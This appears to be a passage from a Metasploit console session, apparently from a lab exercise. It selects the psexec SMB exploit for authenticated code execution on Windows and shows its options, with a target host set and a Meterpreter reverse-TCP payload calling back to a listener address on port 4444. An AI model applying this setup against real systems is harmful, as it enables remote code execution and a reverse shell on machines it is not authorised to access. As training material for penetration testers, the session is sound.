 Matching Modules
================
#  Name                       Disclosure Date  Rank    Check  Description
-  ----                       ---------------  ----    -----  -----------
0  exploit/windows/smb/psexec  1999-01-01       manual  No     Microsoft Windows Authenticated User Code Execution
1    \_ target: Automatic     .                .       .      .
2    \_ target: PowerShell    .                .       .      .
3    \_ target: Native upload  .                .       .      .
4    \_ target: MOF upload    .                .       .      .
5    \_ target: Command       .                .       .      .
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/psexec
After interacting with a module you can manually set a TARGET with set TARGET 'Command'
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name                  Current Setting  Required  Description
----                  ---------------  --------  -----------
SERVICE_DESCRIPTION                    no        Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME                   no        The service display name
SERVICE_NAME                           no        The service name
SMBSHARE                               no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   no        The session to run this module on
Used when making a new connection via RHOSTS:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
RHOSTS     10.10.88.249     no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT      445              no        The target port (TCP)
SMBDomain  .                no        The Windows domain to use for authentication
SMBPass                     no        The password for the specified username
SMBUser                     no        The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.147.141    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port